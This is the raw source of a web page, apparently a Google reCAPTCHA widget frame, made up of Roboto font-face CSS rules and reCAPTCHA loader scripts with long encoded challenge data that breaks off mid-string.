  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lWOA6qBeKqI8IOodSqCrfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lWOA6qBeKqI8IOodSqCrfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lWOA6qBeKqI8IOodSqCrfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w43Cky5PwoHDqSfCmMK/XMKQw5vCjxtcw45QNsOYw4VvA1XCqXBHc8OGwrbDnMOMw5zClQJqwqgMNTXDqSrCnnTDlsOGchs9w4bDqMOkw6/DhMKLwovCgcOQOwzCrMKGw6XDqnYvwqvClXHDoMO8ZcKXwoTCpsK0dwvDoV3CqcKaDsKowqzCmGRmw7LCgMOSw717OsKzAU/CksK6cVNTw6rCihZOR8OUwpF8WsKqw7Zqwr0Jw4YQwqA5esKtw4/CnMKfwpHDjMK7IHrDvnjDnUXCnwtBwpPCgzcqQ8Kgw4VqXcK0Ay8eKCBCKcOswpbDisKFw6rCq8KgZcOLC20yC8KYaEYTwovDjsOhw5PCjsO3w4I9w65PD8OPwqPDnj/DmHkAw4BEw5lBwpzCuVsONEp1wo5Uw5TCtcKUSUg4eMODw5MkFF5jwrFxw7gOF1kdwpTCul/DpFgOR8KDUQnCusOYDk5yFVfDt8OawqjCgxQEWsOOw6TCpwx6FVnDnzLDlX8Zwrt3IsKjw4fCm8KbJTEWw4LCjxzCkBNFwpE/[base64]/Du8OjMcOJey4hQcK7e8O/E3fDth/CgcKJZhrDjsOVwrjCrRwjQMOuYMOHw7AjW8OEw6/CpCILw57ClsONLiPDvSvCg8KTw4XDmBDDlkUAfcKKOBrDp2DCusOpw6EabcKJbQU2e8K1w7PClybDg8KCCMOnw4PDrcKPwrY3Qj/[base64]/ZR8xbXXCmFgrw4nDtcO/wrLCksKCw4LDuMK0wqU7wqDDrAoiwqsYCRZzR8K/w4XDoCLCmAjCiy9/w6DCs8O7EUjCrSR7e2jCnFHCt0UFw55Fw6jDuMKmw7zDm1LDnMKqw5zCn8O6w7JkDMOWWMOQATtdGF80a8KTw7FwwqZswoo0w6obw75nw6E2w7/DiMOwRSB+wqlaVVfDk8KxIcKgw4/[base64]/McO5T8KPw7fDl8KoPsOGwro2JMOuwo/[base64]/[base64]/[base64]/Cq8KaVcOrwrYJTCgWdgHChA/CjcOiPMKxf07Co0RvXsK/wpJ3w5h1wozCrsOJwrzCpMKkL8OxTD3Do8OMwr/[base64]/DuHzDgRPCu8OYwrQ/w5BQw6DCtGtqwpl5worCmWPCh8Kmw4vDhMONQ8OvwoVBFB5Wwp7Ck8Odw4JoworDr8KzRBTCuQjDrknChsOLa8Oow6BQw5x1wpVYw4UBw6UVw4XDt8KwU8OXwpPDgcKfdMK0SsKADMKWFsOJw6PCiG42wrowwp8Tw5/DjHTDkljCmg/DjmbDmQXDmy8HZmEiwprCujHDhcKtD28WBSvDlMKMZQjDgD3DtTDCtcKsw4vDusK0Ck7DoioOwosRw5NJwqxAwqJkTcKWP1h3BGLCicKlw6slw70iEcOCwrVGw7zDtS/Cl8K1RMKSw6nCg8OrIsKkwpPCp8OvXsONbsK1w53DnsOnwr8ww4QKwqnDk18RwrbCiyvDvsKPwrELw7/CnsOrDkLCpsKyShTDvWnDuMKQHnbDk8OIw43DiQc+wpxMwqJ9dsO3U15FMDUBw7RzwqDDvgcKZ8O0OMKvX8Oew6PCgsO3CljCtcOsM8KUSMKywpk3w4Nrwr7CnMOmw7RNwq7DuMKWwrsBwrPDgWrCgBUuwpgywo9/w4zDrnpdScK3w4/Ds8OkYFYMBMKrw5dhw7jCpXUiwpzDusO3wrzDisKtwqfDuMKXKMKKw791w4MZw757w7fCvWsNw5zChlnDg2zDskhyZ8Obw45Fw5o+UsOZwq7Do8OGSA3DpnwLaTvDr8OAOMKXw4XDsljCtFcsV8KZw5piw7ZbFitjw7bDmcOUQ8O1UMO1wqRRwq/Dq0PDisKmABjDgxrDrsOcw5dsIRTDnVAGwoYXw7I9Gm/DtMOOw5B6L3jCssKKYgPDgko6wpTCoBrDtH7DuDB7wrvDgxjCvzlTMDtIw5zCtj/Dh8OKXCVTQsOGKHPCocK+w4vDqzXCg8KtA1BQw7NtwrRUViDCuy/[base64]/CvcOkwrnCp8O1wpcXQcOfWBvDq3zDmcOZwp5jGsKmBlPCjjDDmMOzw6rDjMKfdz/Ck8KpMwfCuWwnUMOSw6nDhcKhw5MEOWF9UmHCkMKFw7gAVMOEI3PCtsO4d0LCkMKqw49EQMOaOMOzZ8OdOcOKwoAawq3ClwEcwq13w7XDhh5PwojCrEI/[base64]/[base64]/[base64]/Csxx0wr7DrS3DulRwwr/Dp10uw7EUw6zDjD7CrTYTw7rCnExBO1xRJnDDpjF4FMOJdHnDvcO6WcO8w416NcKdwqHCkcOCw4TDgxTCjloPEBk4D1kvwrvDoRZjdFbCulB0wrHCnMOww4pQD8Klwr3DpUMHLMKZMh7CtnPCuGoTwpnDh8KFMzwaw4zDkWnDo8OjecKPwocOwoVDwosYWcORQMK7wo/DrMOPHy5nwo3CnMKOw7kQVsOVw5XCkSXCpMO1w79Ww6bCvsKewoXCl8KJw6HDs8K/w4F2w7jDkcOpM2BjRMOlwr/DmsOfwoouOBNuw7h8dB7CuT7Dl8KLw6bCj8O8CMKjcgHCh20pwq1+w4pQwq7CpQHDgsKlShvDoXzDgMK/wozDpQPDrnzCqMOrwqlbNhPDqFQ8wqwZw657w55yD8OSEzB1w5LCg8Kmw4/CmA7CoQTCtkjCm0DChEdPHcO5XlF2HMOfwpPDoS5mwrDCghDCtsKBOMKDcl3DvcKUwr/[base64]/DisO6LcKzwogrZcKFwowOwpXCl8KabnB5wr0lw7Vowp83wrjDmsK4f8Olwr1wXlPCvDIOw6YtXyU5wrIrw4DDisOpwo7DjsKFw4AkwpBFTn7Dp8KNwo/DsWLCnsOeScKMw6vCk8KNfMK/[base64]/WsKvJk3CtcKLLXw6WsKgHhhuw5FYQ8KfeAvDn8O1wrXCgCRlQMKhbBUhwqY0w7DClcKFO8KnWMO1wrhpwpHDqsOAwrXCpmREK8Krwq9cwo/[base64]/Co18+wqjDgmEmw4XDmWgXM8K9e8KtfcK6wqhFwqrDnMO7KyXDkinDqG3Coh3DtR/DqXrCglTCgsKFPMORGsKwAcOaUl/ClXhewoHCnHcKYk0DJTPDjGTDthDCrMKfFm1swqcuw65cw4HDu8OUek82w5/Cq8KnwrrCkMKUwqrDs8O+XkbCux1IDcKxwrfDrUEXwp5wc3fChg1lw7LDjsK7OA/Ci8O+OsOGw7jCr0oPFcObw6LClBhaasOfwo44wpd9w4HDtlfDsSEPTsKDw48QwrMjw45vPcOeUw3ChcKtw7RMHcKJWsK1c13Cr8KaNwYBw6A4w4zCjsKeQx/[base64]/wovDmxZewonDmQbDn8O/wr/Dp8O0w7PCv8KUwqtQBsKLKjrCtMOiOsK5XcKswrYAw6jDtC4mwrTDoVZtw4/DplhQUVfDnmbCvcKvwp3CtsOswoRfTzQPw7HDv8KkfMKlwoV3w73CisKww6LDlcKia8Oww4LCqxoGw5MCdjUTw5wcWsOSBxhQw4Q1wr7DrD8xw7zCtMKBPS9key7Dl2/CtcOlw4rCt8KPwqVMU0B8w5PDjSHCrMOVQE8kw57CuMK5wqxCEwUvwr/Dt1jCtcONwpUVSMOsW8K5wrDDs3zDn8OBwoJHwow/BMO4w6MSUsKRw6fCmsKTwrbCmUbDscK3woJGwo1LwpJTZ8KHw7JNwq/CsjYmG0zDnMOZw5wuTQUDw73DikPCh8Ktw7tzw7nDpxvDmx1+aRPDhErCpTsBCmzDqnDCuMKBwo7Co8Khw4MCG8O/VcO5wpHDiAzCgAjCoUzDokTDvz3CksKuw59ZwrI1w48uYyXCr8OjwpzDpMKswrvCsHrDs8Kxw5JlAAUxwrMMw4MlaQ3DksOZw7J2wrN5LzbDksKlZsK2c108wo5KEk/CkMKvwq7DjMOvTn3CtC3ChsOYIMKfCcKEw6TCu8K+BG9nwrnCn8K1AMOHPS3Dh1TDocOTwrI1fzDDsC3Cl8Kvw53DuRcJVsOhw7sKw5wtwrYtah1OIyADw4HDq0QnDMKKw7Nzwq5Owo3ClcKdw7zCgXUswrILwoU8aEdmwqdAwpwlwojDtDE/w7HCtsKgw5lAd8KPfcOawoIwwpvCoUHDjcOWw7nCucK4wrQvPMOGw4g9YMO/wrfDnsKVwpxybMK7wqVUwpDCsGnChsKewrhVPcO6U0BIwqHDn8K+DMKxTVlLWMKzw5pJUMOjccKhw5BXGR4rPsOzHMOTwrhFOsOPXcOCw7Znw7vDnyXDjsOLw47CrULDtMOjKW3Cp8KxAsKxCsOyw5PDgQd6IcKPwp3DgcKFBcO/woMjw7bCvy0Jwp03bMK+worCtcK2YMOYR3jCsX4Vex5DTWPCpynCicKUbwlAwonDvksswqfDlcK+wqjCocOjMRPCv3HDiVPDuU4QZ8OpKzt8wp/CsMOaUMO+OURTecKBw588w4zDr8OTbsKiWULDhg/Cj8KSMsO7KcONwoBNwqfCvxsbb8OPw4IUwqdswqx5w7IMw6kbw7nDp8Ozam3DjVFdESXCk3LDhi8xVwIhwo0xw4LCiMOawr4Ob8K3EGdDJ8OENMOqScKGwqZ/wpRrQMOcGUVWwpjCl8KYwq7DvS1cRG3Ck0JEB8KYQEXCunXDinzCisKceMOEw5HCpMKRf8OcdljCrsOlwr5nw4wyYsO3wqfDozvDp8K7P1JIwoJHw67CsyLDrnvCiQsOw6BTBz/DvsO6wrrDtcONfMK2woLDpSLDuDQpPAvCoBcxZER7wpnDgcObM8K8w6kCw7TChE/CqsOfPnnCtMOPwq3DjW0Bw61ow7LCkmzDkMOPwoIbwoAwCibDrCfClsK/w4E7w5/Cv8KtwqHCjsKZKg0kwr7DpCBoPnnCr8OuFcOCLMOywr9SdcKSHMK/[base64]/W3lxN8KywoJKw7jCrH